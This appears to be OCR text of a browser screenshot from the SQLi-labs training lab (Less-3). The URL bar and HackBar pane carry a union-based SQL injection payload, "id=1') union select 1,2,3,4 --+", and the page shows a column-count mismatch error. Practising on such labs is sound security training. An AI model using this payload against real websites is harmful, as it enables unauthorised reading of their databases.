 不安全 45.32.113.109:8989/Less-3/?id=1%27)%20union%20select%201,2,3,4%20--+
Welcome Dhakkan
The used SELECT statements have a different number of columns
SQLI DUMB SERI
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse Recorder HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://45.32.113.109:8989/Less-3/?id=1') union select 1,2,3,4 --+